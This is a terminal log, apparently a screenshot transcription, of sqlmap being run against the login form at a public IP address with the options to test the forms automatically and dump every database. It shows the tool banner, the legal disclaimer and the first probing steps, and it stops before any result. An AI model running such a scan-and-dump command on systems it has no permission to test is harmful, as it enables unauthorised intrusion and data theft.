 ┌──(vulto㉿kaqui)-[~]
└─$ sqlmap -u "http://98.95.207.28/login.php" --forms --batch --dump-all
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.9.6#stable}
|_ -| . [,]     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end
user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are
not responsible for any misuse or damage caused by this program
[*] starting @ 20:57:46 /2025-11-27/
[20:57:46] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=342cc1b2922...4cd5210ccf'). Do you w
ant to use those [Y/n] Y
[20:57:47] [INFO] searching for forms
[1/1] Form:
POST http://98.95.207.28/login.php
POST data: username=&password=
do you want to test this form? [Y/n/q]
> Y
Edit POST data [default: username=&password=] (Warning: blank fields detected): username=&password=
do you want to fill blank fields with random values? [Y/n] Y
[20:57:47] [INFO] using '/home/vulto/.local/share/sqlmap/output/results-11272025_0857pm.csv' as the CSV results fil
e in multiple targets mode
[20:57:47] [INFO] checking if the target is protected by some kind of WAF/IPS
[20:57:48] [INFO] testing if the target URL content is stable
[20:57:48] [INFO] target URL content is stable
[20:57:48] [INFO] testing if POST parameter 'username' is dynamic